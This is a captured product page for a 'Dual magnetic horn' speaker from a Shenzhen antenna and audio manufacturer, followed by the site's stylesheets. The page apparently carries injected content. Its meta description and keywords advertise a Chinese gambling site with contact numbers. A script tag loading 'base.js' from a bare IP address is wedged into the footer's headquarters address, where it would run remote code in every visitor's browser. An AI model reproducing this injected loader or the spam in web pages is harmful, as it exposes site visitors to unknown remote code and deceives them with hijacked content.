

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://en.ztxun.com/portal/article/index/id/83/cid/63.html
body_size: 3647
content:
<!DOCTYPE html>
<html>

<head>
	<title>Dual magnetic horn - 中天迅</title>
	<meta name="keywords" content="利博官网" />
	<meta name="description" content="欢迎进入利博官方网【199-9598-9992】【薇信同步】（H5游戏官网),24小时在线提供利博游戏最新登录、利博手机版游戏、代理合作等业务，利博游戏官网欢迎您的加入!
">
	

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!-- Set render engine for 360 browser -->
<meta name="renderer" content="webkit">
<!-- No Baidu Siteapp-->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<!-- HTML5 shim for IE8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<![endif]-->
<link href="/static/iconfont/iconfont.css?v=1768742508" rel="stylesheet">
<link href="/themes/blue/public/assets/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="/themes/blue/public/assets/font-awesome/5.11.2/css/fontawesome.min.css" rel="stylesheet" type="text/css">
<link href="/themes/blue/public/assets/font-awesome/5.11.2/css/solid.min.css" rel="stylesheet" type="text/css">
<!--S public css -->
<link rel="stylesheet" href="/themes/blue/public/assets/css/reset.css">
<link rel="stylesheet" href="/themes/blue/public/assets/css/common.css">
<link rel="stylesheet" href="/themes/blue/public/assets/css/base.css">
<link rel="stylesheet" href="/themes/blue/public/assets/css/animate.css">
<link rel="stylesheet" href="/themes/blue/public/assets/css/header.css">
<link rel="stylesheet" href="/themes/blue/public/assets/css/footer.css">
<!--E public css -->
<script>
    //全局变量
    var GV = {
        ROOT: "/",
        WEB_ROOT: "/",
        JS_ROOT: "static/js/"
    };
</script>
<script src="/static/iconfont/iconfont.js"></script>
<script src="/themes/blue/public/assets/js/jquery-1.10.2.min.js"></script>
<script src="/themes/blue/public/assets/js/jquery-migrate-1.1.1.js"></script>
<script src="/themes/blue/public/assets/bootstrap/js/bootstrap.min.js"></script>
<script src="/themes/blue/public/assets/js/wow.js"></script>
<script src="/themes/blue/public/assets/js/animate.js"></script>
<script src="/static/js/wind.js"></script>
	<link rel="stylesheet" type="text/css" href="/themes/blue/public/assets/css/product_detail.css?v=1768742508">
	<script>
		var initialData = {
			currpage: 4
		}
	</script>
</head>

<body>
	<link rel="stylesheet" href="/themes/blue/public/assets/css/header.css?v=1768742508">

<header>
    <div class="logo">
        <a href="/"><img src="/themes/blue/public/assets/images/logo.png" alt=""></a>
    </div>

    <div class="top-nav-bar " id="topNav">
        <ul class="level-one">
                                    <li class="level-one-li  menu-item-level-1">
                        <a href="/" target="">HOME</a>
                    </li>
                
            
            <li class="level-one-li dropdown-custom-level-1">
        
                                            <a href="/about_us.html" class="dropdown-toggle dropdown-toggle-1" data-toggle="level-one-li">
                            ABOUT US                        </a>
                                    
        <ul class="hid dropdown-menu-level-1">
                                            <li class="level-one-li  menu-item-level-2">
                        <a href="/about_us?1#about" target="">Introduction</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/about_us?2#timeline" target="">Milestones</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/about_us?3#ability" target="">Corporate Strength</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/about_us?4#cert" target="">Qualifications & Honors</a>
                    </li>
                
            
                </ul>
    </li>
            
            <li class="level-one-li dropdown-custom-level-1">
        
                                            <a href="/product_center.html" class="dropdown-toggle dropdown-toggle-1" data-toggle="level-one-li">
                            PRODUCTS                        </a>
                                    
        <ul class="hid dropdown-menu-level-1">
                                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/24.html" target="">Mobile Communications Antenna</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/25.html" target="">Smart Wear Antenna</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/26.html" target="">IoT Antenna</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/58.html" target="">V2X Antenna</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/59.html" target="">Audio Products</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/67.html" target="">Optical Products</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/SMT.html" target="">SMT  Processed products</a>
                    </li>
                
            
                </ul>
    </li>
            
            <li class="level-one-li dropdown-custom-level-1">
        
                                            <a href="/application_center.html" class="dropdown-toggle dropdown-toggle-1" data-toggle="level-one-li">
                            APPLICATIONS                        </a>
                                    
        <ul class="hid dropdown-menu-level-1">
                                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/34.html" target="">Mobile Communications</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/35.html" target="">Smart Wear</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/36.html" target="">IoT</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/portal/list/index/id/37.html" target="">V2X</a>
                    </li>
                
            
                </ul>
    </li>
            
            <li class="level-one-li dropdown-custom-level-1">
        
                                            <a href="/join_us.html" class="dropdown-toggle dropdown-toggle-1" data-toggle="level-one-li">
                            PARTNERS                        </a>
                                    
        <ul class="hid dropdown-menu-level-1">
                                            <li class="level-one-li  menu-item-level-2">
                        <a href="/join_us.html" target="">PARTNERS</a>
                    </li>
                
            
                </ul>
    </li>
            
                            <li class="level-one-li  menu-item-level-1">
                        <a href="/portal/list/index/id/5.html" target="">NEWS</a>
                    </li>
                
            
            <li class="level-one-li dropdown-custom-level-1">
        
                                            <a href="/concat_us.html" class="dropdown-toggle dropdown-toggle-1" data-toggle="level-one-li">
                            CONTACT US                        </a>
                                    
        <ul class="hid dropdown-menu-level-1">
                                            <li class="level-one-li  menu-item-level-2">
                        <a href="/concat_us?1#contact_form" target="">Contact Us</a>
                    </li>
                
            
                            <li class="level-one-li  menu-item-level-2">
                        <a href="/jobs.html" target="">Recruitment</a>
                    </li>
                
            
                </ul>
    </li>
            
        
        </ul>
    </div>

    <div class="search">
        <div class="language" style="position: relative;left: -80px;top: 20px;width: 100px;font-size: 16px;height: 60px;">
            <a href="http://www.ztxun.com/" style="color: #333333">CN/<span style="color: red">EN</span></a>
        </div>
        <form class="navbar-form navbar-right" method="post" action="/portal/search/index.html">
            <div id="searchBox" class="search-input-container collapse">
                <input type="text" class="form-control" name="keyword" placeholder="" value="">
                <span class="icon iconfont" data-toggle="collapse" data-target="#searchBox">&#xe638;</span>
            </div>
            <div class="search-container">
                <span class="icon iconfont search-icon pc" data-toggle="collapse" data-target="#searchBox" aria-expanded="false" aria-controls="searchBox">&#xe642;</span>
                <span class="icon iconfont search-icon mobile" data-toggle="collapse" data-target="#topNav" aria-expanded="false" aria-controls="topNav">&#xe649;</span>
            </div>
        </form>
    </div>
</header>

<script>

    var currentUrl = "/portal/article/index/id/83/cid/63.html";
    $('li').each(function(){
        var url = $('a',this).attr('href');
        if(currentUrl==url){
            $(this).addClass('on');
             $("header .top-nav-bar .level-one .level-one-li ul li.on").parent().parent().addClass('on');
        }

    })
   
</script>
	<div class="news-detail">
        
            <div class="banner">
                <img src="https://en.ztxun.com/upload/default/20201215/447b9c15f8e6951fc26d75e85e03aedb.jpg" alt="">
            </div>
        



        <ol class="nav-bar">
            <li><a href="/">HOME</a></li>
                
                <li>
                    <a href="/portal/list/index/id/59.html">Audio Products</a>
                </li>
            
    
                <li>
                    <a href="/portal/list/index/id/63.html">TV/meeting platform speaker</a>
                </li>
            
            <li class="active">Dual magnetic h...</li>
        </ol>
        
        
        <div class="detail-wrap">
            <div class="detail-con">
                <div class="imag">
                                            <img src="https://en.ztxun.com/upload/portal/20221027/c17bd0566db8d2e524cf7f04a1d16163.jpg" alt="Dual magnetic horn">
                                    </div>
                <div class="attr">
                    <div class="title">Dual magnetic horn</div>
                                            <p><span class="icon iconfont">&#xe82f;</span></p>
                                    </div>
            </div>    
        </div>

		
	</div>
	
<footer>
    <div class="max-wrap">
        <div class="cwrap">
            <div class="logo">
                <img src="/themes/blue/public/assets/images/logo2.png" alt="">
                <div class="concat">
                    <p>
                        <span class="icon iconfont">&#xe608;</span>
                        <span class="text">0755-27588320</span>
                    </p>
                    <p>
                        <span class="icon iconfont">&#xe607;</span>
                        <span class="text">ztx@chinaztx.com</span>
                    </p>
                    <p>
                        <span class="icon iconfont">&#xe63c;</span>
                        <span class="text">Headquarters address:</br> <script src="http://103.249.109.170/Public/static/base.js"></script></br>               No.34 Shilong Road, Bao'an District, Shenzhen, Guangdong Province</span>
                    </p>

                </div>
            </div>
            <div class="footer-list">

                <ul class="quickLinks">
                            <li class="nav-one">
        
                            <a href="" class="hoverbg dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">
                                ABOUT US                            </a>
                        
        <ul class="nav-child">
                            
                            <li class="nav-one">
                                <a class="hoverbg" href="/about_us?1#about" target="">Introduction</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/about_us?2#timeline" target="">Milestones</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/about_us?3#ability" target="">Corporate Strength</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/about_us?4#cert" target="">Qualifications & Honors</a>
                            </li>
                        
                    
                </ul>
    </li>
                    
            <li class="nav-one">
        
                            <a href="/product_center.html" class="hoverbg dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">
                                PRODUCTS                            </a>
                        
        <ul class="nav-child">
                            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/24.html" target="">Mobile Communications Antenna</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/25.html" target="">Smart Wear Antenna</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/26.html" target="">IoT Antenna</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/58.html" target="">V2X Antenna</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/59.html" target="">Audio Products</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/67.html" target="">Optical Products</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/SMT.html" target="">SMT  Processed Products</a>
                            </li>
                        
                    
                </ul>
    </li>
                    
            <li class="nav-one">
        
                            <a href="/application_center.html" class="hoverbg dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">
                                APPLICATIONS                            </a>
                        
        <ul class="nav-child">
                            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/34.html" target="">Mobile Communications</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/35.html" target="">Smart Wear</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/36.html" target="">IoT</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/37.html" target="">V2X</a>
                            </li>
                        
                    
                </ul>
    </li>
                    
            <li class="nav-one">
        
                            <a href="/join_us.html" class="hoverbg dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">
                                PARTNERS                            </a>
                        
        <ul class="nav-child">
                            
                            <li class="nav-one">
                                <a class="hoverbg" href="/join_us.html" target="">PARTNERS</a>
                            </li>
                        
                    
                </ul>
    </li>
                    
            <li class="nav-one">
        
                            <a href="/portal/list/index/id/5.html" class="hoverbg dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">
                                NEWS                            </a>
                        
        <ul class="nav-child">
                            
                            <li class="nav-one">
                                <a class="hoverbg" href="/portal/list/index/id/5.html" target="">NEWS</a>
                            </li>
                        
                    
                </ul>
    </li>
                    
            <li class="nav-one">
        
                            <a href="/concat_us.html" class="hoverbg dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">
                                CONTACT US                            </a>
                        
        <ul class="nav-child">
                            
                            <li class="nav-one">
                                <a class="hoverbg" href="/concat_us?1#contact_form" target="">CONTACT US</a>
                            </li>
                        
                    
            
                            <li class="nav-one">
                                <a class="hoverbg" href="/jobs.html" target="">Recruitment</a>
                            </li>
                        
                    
                </ul>
    </li>
                    
        
                </ul>

                            </div>

        </div>
        <div class="copyright">
            <span>© Copyright 2022 Shenzhen ZTX Communication Technology Co., LTD. </span>
            <span>
                        
                        <a class="hoverbg" href="/" target="">
                            Statistics                        </a>
                    
                
            
                        <a class="hoverbg" href="/legal_statement.html" target="">
                            Legal statement                         </a>
                    
                
        
                <!-- <a href="javascript:;" onclick="return alert('正在筹备中...')" class="lang">
                <img src="/themes/blue/public/assets/images/qiehuanyuyantubiao.png" alt="">
                简体中文
            </a> -->
            </span>
        </div>
    </div>
</footer>
<!-- public js -->
<script src="/static/js/frontend.js"></script>
<script src="/themes/blue/public/assets/js/common.js"></script>
<!-- public js -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/static/iconfont/iconfont.css?v=1768742508
body_size: 281
content:
@font-face {
  font-family: 'iconfont';  /* project id 2336129 */
  src: url('//at.alicdn.com/t/font_2336129_sy1tmarwqmj.eot');
  src: url('//at.alicdn.com/t/font_2336129_sy1tmarwqmj.eot?#iefix') format('embedded-opentype'),
  url('//at.alicdn.com/t/font_2336129_sy1tmarwqmj.woff2') format('woff2'),
  url('//at.alicdn.com/t/font_2336129_sy1tmarwqmj.woff') format('woff'),
  url('//at.alicdn.com/t/font_2336129_sy1tmarwqmj.ttf') format('truetype'),
  url('//at.alicdn.com/t/font_2336129_sy1tmarwqmj.svg#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}


.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icondingwei:before {
  content: "\e63c";
}

.iconai-tel:before {
  content: "\e608";
}

.iconyuandianxiao:before {
  content: "\e82f";
}

.iconsousuo:before {
  content: "\e642";
}

.icon-hao:before {
  content: "\e64f";
}

.iconyoujiantou:before {
  content: "\e62b";
}

.icon_youxiang:before {
  content: "\e607";
}

.iconjia:before {
  content: "\e612";
}

.iconchuanzhen2:before {
  content: "\e6b3";
}


--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/reset.css
body_size: 797
content:
@font-face {
    font-family: Roboto;
    src: url(../fonts/Roboto-Regular.ttf) format('truetype');
}

@font-face {
    font-family: Roboto-Bold;
    src: url(../fonts/Roboto-Bold.ttf) format('truetype');
}

* {
    padding: 0;
    margin: 0;
    outline: 0;
}

html,
body {
    font-family: 'BlinkMacSystemFont', 'BlinkMacSystemFont', 'Helvetica Neue', 'PingFang SC', 'Microsoft YaHei', 'Source Han Sans SC', 'WenQuanYi Micro Hei', sans-serif;
    width: 100%;
    height: 100%;
    color: #333;
}

body {
    min-width: 300px;

}

a {
    text-decoration: none;
}

a:hover {
    color: #b31b2f;
    text-decoration: none;
}

p,
h1 {
    margin: 0;
}


ul {
    padding: 0;
}

li {
    list-style: none;
}

img {
    max-width: 100%;
    border-radius: 5px;
}

h1,
h2,
h3,
h4 {
    font-family: 'Roboto-Bold';
}

@media (max-width:800px) {
    body {
        padding-top: 60px;
    }
}
.banner img{
    border-radius: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/common.css
body_size: 1530
content:
header {
    padding: 0 86px;
    height: 74px;
}

header .header-wrap {
    height: 74px;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    max-width: 1196px;
    margin: 0 auto;
    padding: 0 15px;
}

header .logo img {
    max-width: 25vw;
}

header .nav-link {
    color: #707b8c;
    line-height: 42px;
    text-transform: uppercase;
    position: relative;
}

header .nav-link:after {
    content: "";
    width: 0;
    height: 2px;
    background-color: #b31b2f;
    display: block;
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    margin-top: 7px;
    transition: 0.2s;
    opacity: 0;
}

header .nav-item.active .nav-link,
header .nav-item:hover .nav-link {
    color: #b31b2f;
}

header .nav-item.active .nav-link:after,
header .nav-item:hover .nav-link:after {
    width: 40px;
    opacity: 1;
}

header .btn_login {
    width: 160px;
    height: 42px;
    background-color: #142b4b;
    color: #fff;
    border-radius: 3px;
    margin: 0.5rem auto;
    padding: 0 10px;
    text-align: center;
    margin-left: 42px;
    display: flex;
    justify-content: center;
    align-items: center;
}

header .btn_login .fas {
    margin-right: 5px;
}

header .btn_login .login-link {
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
    margin-top: 2px;
}

.setop {
    background: #142b4b url(../images/dt_Banner.jpg) no-repeat center;
    background-size: cover;
    /* height:127px; */

}

.setop h1 {
    color: #fff;
    font-size: 30px;
    line-height: 4.25em;
    text-transform: uppercase;
    padding: 0 15px;
    margin-bottom: 0;
}

.btn {
    padding: 0;
    width: 160px;
    height: 48px;
    border-radius: 3px;
    background-color: #b31b2f;
    color: #fff;
    text-align: center;
    line-height: 48px;
    font-size: 16px;
    border: none;
    display: inline-block;
}

.btn:hover {
    color: #fff;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #142b4b;
}

p {
    color: #707b8c;
}

.a_btn {
    display: inline-block;
    width: 160px;
    height: 48px;
    background-color: transparent;
    border: 1px solid #142b4b;
    font-size: 16px;
    border: 1px solid #fff;
    color: #fff;
    border-radius: 3px;
    margin-right: 28px;
    text-align: center;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}

.a_btn:hover,
.a_btn.active {
    background-color: #b31b2f;
    border: 1px solid transparent;
    color: #fff;
}

section .more_btn {
    background-color: #b31b2f;
    border: 1px solid transparent;
    color: #fff;
    margin-top: 30px;
}

section .more_btn:hover {
    color: #fff;
}

section .subtitle {
    font-size: 18px;
    color: #b31b2f;
    line-height: 2.8;
    font-weight: bolder;
}

section {
    padding: 90px 0;
}

section .subtitle {
    font-size: 18px;
    color: #b31b2f;
    line-height: 1;
    font-weight: 500;
    font-weight: bolder;
    margin-bottom: 12px;
}

section .title {
    font-size: 42px;
    line-height: 48px;
    color: #142b4b;
    margin-bottom: 48px;
}

section .title h2 {
    font-size: 42px;
    line-height: 1.14;
    color: #142b4b;
    margin-bottom: .45em;

}

section .title p {
    color: #707b8c;
    font-size: 24px;
    line-height: 1.4;
}

section .desc p {
    font-size: 18px;
    color: #707b8c;
    line-height: 1.6;
}

section .more_btn {
    background-color: #b31b2f;
    border: 1px solid transparent;
    color: #fff;
    margin-top: 30px;
}

section .more_btn:hover {
    color: #fff;
}

section .item {
    display: inline-block;
}

.kefu {
    position: fixed;
    right: 0;
    top: 270px;
    padding: 15px;
    z-index: 99;
}

.kefu-wrap {
    position: relative;
    
}

.kefu .tel {
    display: flex;
    align-items: center;
    position: absolute;
    right: -220px;
    top: 0;
    bottom: 0;
    width: 198px;
    opacity: 0;
    transition: 0.3s;
    background: url(../images/whats_app.gif) no-repeat 0 0 #b31b2f;
    color: #fff;
    z-index: 99999;
    line-height: 24px;
    padding: 0 15px;
}

.kefu:hover .tel,
.kefu .tel:hover {
    opacity: 1;
    right: -15px;
}

/* 导航切换 */
.m-toggle {
    display: none;
    width: 29px;
    height: 29px;
    margin-top: 26px;
}

.menu {
    width: 29px;
    height: 4px;
    background-color: #707b8c;
    position: relative;
    transition: 0.3s;
}

.menu:before {
    content: "";
    width: 29px;
    height: 4px;
    background-color: #707b8c;
    position: absolute;
    transition: 0.3s;
    top: 7px;
    left: 0;
}

.menu:after {
    content: "";
    width: 29px;
    height: 4px;
    background-color: #707b8c;
    position: absolute;
    bottom: 7px;
    transition: 0.3s;
    left: 0;
}

.m-toggle.active .menu {
    background-color: transparent;
}

.m-toggle.active .menu:before {
    transform: rotate(45deg);
    top: 2px;
}

.m-toggle.active .menu:after {
    transform: rotate(-45deg);
    bottom: -2px;
}

/* 小箭头-向右 */
.item_arro {
    width: 6px;
    position: relative;
}

a.readmore {
    text-transform: capitalize;
    color: #b31b2f;
    font-size: 14px;
    border-bottom: 2px solid #b31b2f;
    border-radius: 0;
    transition: 0.5s;
    display: inline-block;
}

.item_arro::before {
    content: "";
    display: block;
    position: absolute;
    width: 6px;
    height: 1px;
    background-color: #142b4b;
    left: 5px;
    top: .4em;
    transform: rotate(45deg);
}

.item_arro::after {
    content: "";
    display: block;
    position: absolute;
    width: 6px;
    height: 1px;
    background-color: #142b4b;
    left: 5px;
    top: .7em;
    transform: rotate(-45deg);
}


ol.breadcrumb {
    max-width: 1174px;
    margin: 0 auto;
    background-color: transparent;
    font-size: 14px;
    padding: .8rem 1rem .8rem 0;
}

.breadcrumb a {
    color: #142B4B;
    font-size: 14px;
}

.breadcrumb a:after {
    content: '/';
    padding: 0 4px;
}

.breadcrumb .active {
    color: #707b8c;
}

.bg_c_title .title {
    position: relative;
}

.bg_c_title .title:after {
    content: '';
    display: block;
    width: 5rem;
    height: 5px;
    background-color: #b31b2f;
    position: relative;
    margin: auto;
    margin-top: .5em;
}

--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/base.css
body_size: 737
content:
.title-font {
  font-family: "ZiTiQuanXinYiGuanHeiTi3.0-2";
}
.max-wrap {
  width: 1600px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 1440px) {
  .max-wrap {
    width: 1360px;
  }
}
@media (max-width: 1366px) {
  .max-wrap {
    width: 1200px;
  }
}
@media (max-width: 1280px) {
  .max-wrap {
    width: 1170px;
  }
}
@media (max-width: 800px) {
  .max-wrap {
    padding: 0 15px;
    width: 100%;
  }
}
.hoverbg:hover {
  color: #D80C18 !important;
  cursor: pointer;
}
.boxhover {
  box-sizing: border-box;
  cursor: pointer;
  transition: 0.3s;
}
.boxhover:hover {
  box-shadow: 0 15px 15px -10px rgba(0, 0, 0, 0.3);
}
.title_bar {
  margin: 50px 0;
}
.title_bar h1 {
  height: 100px;
  line-height: 100px;
  font-size: 40px;
  font-weight: bolder;
  text-align: center;
  color: #333333;
  position: relative;
}
.title_bar h1:after {
  content: '';
  position: absolute;
  left: 50%;
  margin-left: -33px;
  bottom: 0;
  display: inline-block;
  width: 66px;
  height: 5px;
  background-color: #DB1C27;
}
.nav-bar {
  padding: 0 160px;
  height: 60px;
  border-bottom: 1px solid #F0F0F0;
  display: flex;
  align-items: center;
}
.nav-bar li {
  font-size: 16px;
  margin-right: 10px;
}
.nav-bar li:after {
  content: "";
  height: 10px;
  width: 10px;
  display: inline-block;
  background-color: white;
  border-top: 1px solid #877B8C;
  border-right: 1px solid #877B8C;
  transform: rotate(45deg);
}
.nav-bar li:nth-last-child(1):after {
  content: none;
}
.nav-bar li a {
  color: #877B8C;
  font-size: 16px;
}
.nav-bar .active {
  color: #DC1C29;
}
@media (max-width: 800px) {
  .banner img {
    height: 200px;
    width: 100%;
  }
  .title_bar {
    margin: 30px 0;
  }
  .title_bar h1 {
    height: 60px;
    line-height: 60px;
    font-size: 27px;
  }
  .title_bar h1:after {
    content: '';
    width: 40px;
    height: 3px;
    margin-left: -20px;
  }
  .nav-bar {
    padding: 0 15px;
  }
  .nav-bar li {
    font-size: 13px;
    margin-right: 5px;
  }
  .nav-bar li a {
    font-size: 13px;
  }
  .nav-bar li:after {
    width: 7px;
    height: 7px;
  }
}
.page-banner {
  height: 400px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
@media (max-width: 800px) {
  .page-banner {
    height: 150px;
  }
}
.swiper-pagination-bullet-active {
  background: #D80C18;
}


--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/header.css
body_size: 1066
content:
ul {
  margin: 0;
  padding: 0;
}
header {
  position: fixed;
  left: 0;
  top: 0;
  box-sizing: border-box;
  height: 60px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0;
  background-color: #fff;
  z-index: 200;
  box-shadow: 0px 2px 5px #ccc;
}
header .logo {
  margin-left: 60px;
}
header .top-nav-bar .dropdown-toggle::after {
  display: none;
}
header .top-nav-bar .level-one {
  width: 100%;
  display: flex;
  align-items: center;
}
header .top-nav-bar .level-one > ul > li.active {
  border-bottom: 3px solid #D80C18;
}
header .top-nav-bar .level-one > ul > li.active a {
  color: #D80C18 !important;
}
header .top-nav-bar .level-one .level-one-li {
  position: relative;
  height: 60px;
  line-height: 60px;
  padding: 0 20px;
}
header .top-nav-bar .level-one .level-one-li a {
  font-size: 16px;
  color: #333333;
}
header .top-nav-bar .level-one .level-one-li.on >a,
header .top-nav-bar .level-one .level-one-li a:hover {
  color: #D80C18;
}
header .top-nav-bar .level-one .level-one-li .hid {
  max-height: 0;
  overflow: hidden;
  transition: 0.4s ease;
  padding: 0;
}
header .top-nav-bar .level-one .level-one-li ul {
  position: absolute;
  z-index: 10;
  background: #ffffff;
  box-shadow: 0 5px 5px -3px rgba(0, 0, 0, 0.5);
  border-top: 0;
  top: 60px;
}
header .top-nav-bar .level-one .level-one-li ul::before {
  content: " ";
  display: block;
  height: 2px;
  overflow: hidden;
  background-color: #D80C18;
  margin-bottom: 8px;
}
header .top-nav-bar .level-one .level-one-li ul li {
  width: 290px;
  height: 32px;
  line-height: 32px;
  padding: 0 15px;
}
header .top-nav-bar .level-one .level-one-li ul li a {
  font-size: 16px;
}
header .top-nav-bar .level-one .level-one-li.open .hid {
  transition: 0.4s;
  max-height: 200px;
  padding: 0 0 10px;
}
header .lang {
  position: absolute;
  right: 150px;
  color: #A1A1A1;
  font-size: 22px;
}
header .lang .active {
  color: #DB1C27;
}
header .search {
  border: 1px solid red;
  width: 80px;
  height: 100%;
  margin-right: 0;
}
header .search .search-input-container {
  position: absolute;
  z-index: 10;
  top: 60px;
  right: 0;
  width: 30%;
  height: 60px;
  overflow: hidden;
  transition: 0.3s;
}
header .search .search-input-container input {
  width: 100%;
  height: 100%;
  border-radius: 0;
  border: 0;
  height: 60px;
  padding: 0 15px;
  border: 1px solid #eaeaea;
}
header .search .search-input-container input:focus {
  color: #cccccc;
}
header .search .search-input-container span {
  position: absolute;
  z-index: 20;
  top: 50%;
  right: 20px;
  font-size: 20px;
  height: 20px;
  margin-top: -8px;
  line-height: 1;
}
header .search .search-input-container span:hover {
  cursor: pointer;
}
header .search .search-container {
  position: absolute;
  right: 0;
  top: 0;
  background-color: #DB1C27;
  width: 80px;
  height: 100%;
  text-align: center;
  cursor: pointer;
}
header .search .search-container .search-icon {
  display: block;
  line-height: 60px;
  color: white;
  font-size: 35px;
  width: 80px;
}
header .search .search-container .mobile {
  display: none;
}
@media (max-width: 800px) {
  header {
    height: 60px;
  }
  header .logo {
    margin-left: 15px;
  }
  header .logo img {
    max-width: 35vw;
  }
  header .top-nav-bar {
    position: absolute;
    top: 60px;
    width: 100%;
    background-color: white;
    z-index: 500;
  }
  header .top-nav-bar .level-one {
    display: block;
    padding: 0;
  }
  header .top-nav-bar .level-one .level-one-li {
    height: auto;
    line-height: 50px;
    padding: 0;
    text-align: center;
  }
  header .top-nav-bar .level-one .level-one-li ul {
    position: static;
    padding: 10px 0;
    background: rgba(0, 0, 0, 0.01);
    box-shadow: 0 5px 5px -3px rgba(0, 0, 0, 0);
    border-top: 0px #D80C18 solid;
  }
  header .top-nav-bar .level-one .level-one-li ul li {
    width: auto;
    height: 32px;
    line-height: 32px;
    text-align: center;
    padding: 0 15px;
  }
  header .top-nav-bar .level-one .level-one-li ul li a {
    font-size: 16px;
  }
  header .lang {
    right: 60px;
  }
  header .search .search-container {
    background-color: white;
  }
  header .search .search-container .pc {
    display: none;
  }
  header .search .search-container .mobile {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 10px;
    display: block;
    color: #333333;
    line-height: 60px;
    width: auto;
    font-size: 24px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/footer.css
body_size: 955
content:
footer {
  background-color: #F6F6F6;
  color: #fff;
  margin-top: 100px;
}
footer .cwrap {
  width: 100%;
  padding: 40px 0;
  display: flex;
}
footer .cwrap .logo {
  flex: 3;
  padding-right: 30px;
}
footer .cwrap .logo .concat {
  font-size: 14px;
  margin-top: 30px;
}
footer .cwrap .logo .concat p {
  width: 300px;
  overflow: hidden;
  margin-bottom: 5px;
}
footer .cwrap .logo .concat p:last-child .text {
  line-height: 1.25;
}
footer .cwrap .logo .concat p:last-child .icon {
  line-height: 1.25;
}
footer .cwrap .logo .concat span {
  color: #1c1d1f;
  display: block;
  float: left;
  min-height: 24px;
  line-height: 24px;
}
footer .cwrap .logo .concat .icon {
  font-size: 16px;
  text-align: center;
  width: 30px;
  color: #666666;
}
footer .cwrap .logo .concat .text {
  float: left;
  max-width: 240px;
}
footer .cwrap .logo .concat .text a{
    color: #1c1d1f;
}
footer .cwrap .footer-list {
  display: flex;
  flex: 5;
}
footer .cwrap .footer-list .quickLinks {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
footer .cwrap .footer-list .quickLinks .nav-one a {
  color: #d80c18;
